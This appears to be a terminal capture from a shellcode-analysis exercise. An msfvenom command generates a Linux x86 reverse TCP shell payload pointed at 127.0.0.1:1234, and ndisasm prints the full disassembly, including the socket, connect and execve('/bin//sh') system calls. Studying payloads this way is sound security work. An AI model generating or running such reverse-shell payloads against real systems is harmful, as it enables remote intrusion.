 ➜  A5 msfvenom --arch x86 --platform linux -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1
LPORT=1234 -f raw | ndisasm -u -
No encoder specified, outputting raw payload
Payload size: 68 bytes

00000000  31DB              xor ebx,ebx
00000002  F7E3              mul ebx
00000004  53                push ebx
00000005  43                inc ebx
00000006  53                push ebx
00000007  6A02              push byte +0x2
00000009  89E1              mov ecx,esp
0000000B  B066              mov al,0x66
0000000D  CD80              int 0x80
0000000F  93                xchg eax,ebx
00000010  59                pop ecx
00000011  B03F              mov al,0x3f
00000013  CD80              int 0x80
00000015  49                dec ecx
00000016  79F9              jns 0x11
00000018  687F000001        push dword 0x100007f
0000001D  68020004D2        push dword 0xd2040002
00000022  89E1              mov ecx,esp
00000024  B066              mov al,0x66
00000026  50                push eax
00000027  51                push ecx
00000028  53                push ebx
00000029  B303              mov bl,0x3
0000002B  89E1              mov ecx,esp
0000002D  CD80              int 0x80
0000002F  52                push edx
00000030  686E2F7368        push dword 0x68732f6e
00000035  682F2F6269        push dword 0x69622f2f
0000003A  89E3              mov ebx,esp
0000003C  52                push edx
0000003D  53                push ebx
0000003E  89E1              mov ecx,esp
00000040  B00B              mov al,0xb
00000042  CD80              int 0x80
➜  A5